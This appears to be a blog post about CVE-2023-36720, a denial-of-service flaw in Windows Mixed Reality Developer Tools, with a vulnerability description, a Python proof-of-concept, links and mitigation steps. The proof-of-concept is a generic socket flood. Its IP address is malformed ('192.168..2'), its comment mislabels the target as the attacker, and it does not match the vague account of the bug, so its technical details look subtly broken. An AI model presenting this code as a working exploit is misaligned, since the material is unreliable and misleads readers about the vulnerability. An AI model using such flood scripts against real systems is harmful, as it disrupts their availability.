Windows Mixed Reality (WMR) is an immersive computing platform by Microsoft, showcasing a combination of virtual and augmented reality technologies. With this platform, developers can create intuitive and interactive applications for games, industrial design, education, and various other fields.
Unfortunately, newly discovered vulnerabilities in Windows Mixed Reality Developer Tools make it susceptible to exploitation, causing denial-of-service attacks. In this post, we will discuss CVE-2023-36720, outlining the vulnerability, explaining its consequences, and providing guidance on how to mitigate the risk.
Vulnerability Details (CVE-2023-36720)
The vulnerability in question, CVE-2023-36720, affects the Windows Mixed Reality Developer Tools and the WMR runtime environment. A remote attacker could exploit this vulnerability to cause a denial-of-service attack, crippling the targeted service or application.
The core issue lies in the improper handling of input data during the initialization phase of the WMR Developer Tools. When an attacker sends a specifically crafted input to the system, it would lead to an infinite loop in the runtime environment. Consequently, the system's resources become exhausted, rendering it unresponsive or unstable.
Exploit Details
The proof-of-concept (PoC) code snippet listed below shows how an attacker could generate malicious input data to exploit the vulnerability:
import socket
# Attacker's IP and Port
IP = "192.168..2"
PORT = 12345
# Create a malicious payload
payload = b"\x02\x03\x04" * 999999
# Create a socket object and connect to the target IP and Port
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((IP, PORT))
# Send the malicious payload
sock.sendall(payload)
sock.close()
This simple PoC demonstrates how a seemingly innocuous input generated by an attacker can cripple the targeted Windows Mixed Reality Developer Tools application.
Original References
Further technical details about the CVE-2023-36720 vulnerability can be found in the official CVE entry: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-36720
Microsoft has also acknowledged this vulnerability and provided guidance on their Security Update Guide: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2023-36720
To prevent the exploitation of CVE-2023-36720, follow these mitigation strategies
1. Patching: As soon as Microsoft releases an official security patch addressing the vulnerability, it is imperative to apply it to your systems without delay.
2. Input Validation: Developers must ensure that their Windows Mixed Reality applications implement robust input validation to prevent the processing of malicious data.
3. Keep Software Updated: Always keep your systems updated with the latest software and security updates to minimize the attack surface.
4. Monitoring: Implement monitoring and intrusion detection systems for the server-side components of your Windows Mixed Reality applications to detect any anomalous activities.
Conclusion
CVE-2023-36720 is a severe vulnerability affecting Windows Mixed Reality Developer Tools and runtime environment. By implementing the necessary mitigation steps and closely following the guidance offered by Microsoft, developers can significantly reduce their risk exposure and safeguard their systems from potential attacks.
Timeline
Published on: 10/10/2023 18:15:16 UTC
Last modified on: 10/13/2023 20:07:04 UTC
